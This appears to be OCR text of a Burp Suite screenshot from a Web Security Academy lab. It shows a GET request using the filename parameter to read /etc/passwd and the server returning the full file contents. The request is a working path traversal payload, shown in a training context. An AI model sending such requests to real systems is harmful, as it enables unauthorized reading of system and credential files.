 1 ×
+
Send
Cancel
< ▾
> ▾
Target: https://0a44003b04e08a6182035db700b1001e.
Request
Pretty Raw Hex
\n
1 GET /image?filename=/etc/passwd HTTP/2
2 Host:
0a44003b04e08a6182035db700b1001e.web-securit
y-academy.net
3 Cookie: session=
0KoWOpx2GgXwpN1TX4qiLIXWbTi0TC5y
4 Cache-Control: max-age=0
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: ""
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/116.0.5845.111 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/
xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0a44003b04e08a6182035db700b1001e.web
-security-academy.net/
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19
Search...
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nolo
gin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nolo
gin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nolo
gin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/no
login
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/
nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin
/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin
/nologin
20 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nol
ogin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/us
r/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nol
ogin
Search...
0 highlights